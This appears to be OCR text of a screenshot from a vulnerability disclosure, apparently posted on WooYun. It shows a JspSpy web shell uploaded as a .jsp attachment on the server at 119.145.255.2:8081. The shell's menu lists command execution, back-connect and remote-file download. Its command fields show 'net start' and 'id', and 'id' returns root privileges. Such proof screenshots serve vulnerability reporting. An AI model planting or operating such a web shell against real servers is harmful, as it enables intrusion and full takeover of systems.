 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
hao123_上... http:...view& IP地址查询... IP地址查询... IP地址查询... IP地址查询... 中国电信外... 页面载入出错 /business/... /business/... JspSpy ... × /userfile/at... Sun GlassF...
119.145.255.2:8081/userfile/attach/ff80808144e233f501450de169ac5f56.jsp 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
119.145.255.2:8081 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /var/fsm/webapps/userfile/attach/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=user_u:system_r:java_t
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org